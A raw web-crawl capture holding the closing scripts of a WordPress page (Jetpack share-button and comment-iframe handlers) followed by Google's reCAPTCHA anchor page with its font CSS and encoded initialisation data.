			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 19:45:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&co=aHR0cHM6Ly9jdWlkYXR1c2FsdWRjb25kaWFuZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xh49fv2tokv1
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5PNwtWGpwgHBwZez6TPR4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5PNwtWGpwgHBwZez6TPR4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5PNwtWGpwgHBwZez6TPR4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KawrXCgn/CqsOLw4ZRKcKQPMKswrIXw63DisKIVsKXw6sow50Gw5h7cmTDrip+wo4Aw5whwq/DusOuFcO8wpHDhQ49w6A3UsOiTHbCoQ1Gw5wZOEtgw7/CtFNqdMK5ZsOufcK3AcKtQF7CpjfDksOeE8KpNBXCoUnDocKpG8Obw4NKUcKnQ8KNw5fCh8OEwo4fQsO0wrnDrR/CjMO7wqnDqsOCJEQKGRzDm2/DoTYDPcKKBgPDocK/w68fBT0dwpfCgcK+ZTrCgGxDw6XCnBJYesKXT8OYw4BywphJQAAUwpfCrg7ClMKFCGAgYBU/MH/CpMOZbybDlQ3Cl1syd8Ogw4vCi8KMPARqwrgBwr/CpToVYU7CjhcFwo90wrN5eHw/KcO+wozCncKJwpNdw5DDtcKCFzPCocOtwrRswoTCn2TCrcOfFiPCjcKvw7NYw5ICwprCucKwwp8Vw47CoF3DqMOOwrNxOBLCtMKFb1DDqEA/U1PCqMO6JsKWWsOtw6hRGsKWw6V2W2deHzLCoT4SABhpw5dCXGoBTDQLAHo1w7kYw68BwqQgwqrCsBEyw5Ytw5xzX8OBw64XEsKXD8O4w455w4tRe1p9wpxwAMKGw4R6w7XDq19+w61SRsKocj19woDCvsOBecOFwqwCFBoLMMKXLV/DrB9jwrrDosOsKXjCohrCp8ObOMKeSMKpccO4wpjCjW4pwrsQwoLDsG7CksOsEcO2wpzDq8O1w4IGwqdMw5ozOx3CosK6CMKQD8ODU1TDnVfDrMKRw5HDv38rwolRw6jDp8O+wqZdwq/CpMKMecKBQcKvBsKvUH3Dp2dnwobDlE9RWSXCu8O2VlJdIMOPHcKWw7Fhek/DjcKiL8OzbDnDrVvCl8Kdw77CkHhxwoIiwoFQw5TDjDPCpMKhHQ4qwokawrzDm8KhwpLCkcOowo1wwrDDgsK+w7fDk8KmwpDDpgHCh3NeOzgawqvDg8OLw7kmUFQxdgbDjAQwJcK/w7sGw4TDksK9w6nDucOyw4Y3w5cPLcOrwpEWw4VFPcOkwqzChGfCmcO6w73DtsOPIcKLbMOfwrBXPsOHU8OjT3XCg8KGw7XDrAnCisKOwoMmwoXCvcKbwqDCoWp6wovDk8OZFMOkVsOvKcO/[base64]/Cvl4BwoHCk8KbwonChAPDkcO7w6PDo8OJwqJAwoNyKMKPwq/[base64]/[base64]/DTPCpcORw57CjVvDjSYII8Kxw6JswpXDvRw2w7HCm2hLcsOvw5Ndwr4Yw4N4SsKtV8KBWcO3ecKKwoNAwp4pw44SccObIsK2LMO+wp3CnsOqwqfCo0NxwrnCrV4qEsKzdcKEVMORc8OjVWlRecOsw5LDlMOgwpvCn8K/SW5OfsKkW2d3wpzDo8Kyw6nCoMKACcONNEVLViJyaml+WsOfCsK1woTCnsKUwogKw5XCusONw598f8OyZsOKVsO5wo4/w6fCrMOPwqbDiMOMwqIBNnPDukXCuMOcWWHDpcKkw5bDgzPDqkrCk8KEw515I8KvUcO+w5/CmhHDrhd/wrzDlcKXR8OCw5TDpMOUw4x5AsOQw5/Dn8OKbcKKwodNdsKkNBnCicKGw6bCnR8+w6TDtsKrRBTDqT/Dk8OJw50uw6IqMMOew65VJ8OqdR7CmMK6FD7CmFPDqA1hb8OCRWnDg37CuB3Cs1HCoX7CtUAFZcKdbMKxwqfDvsKHwqjDrifDqGPCjEDCvMK7w68+HjjDgwfCqBTCgsKNHsObw4t3wqk8dMKlXldgw6tWWHJEwo3Cr8OeP8KgISDDh1fChcOjwqDCtyhowqTDn1/DmWUEHiHDom8PXBfDmsO5J8Ojw6gsw7smw7ksTT1zH0PCt8K8w5XCqmwMw7LChC/DuTzDm8Kaw7U9BU80cMK/[base64]/DsMKowpUpJcOtJV41CwLCszo2w71GPwJsw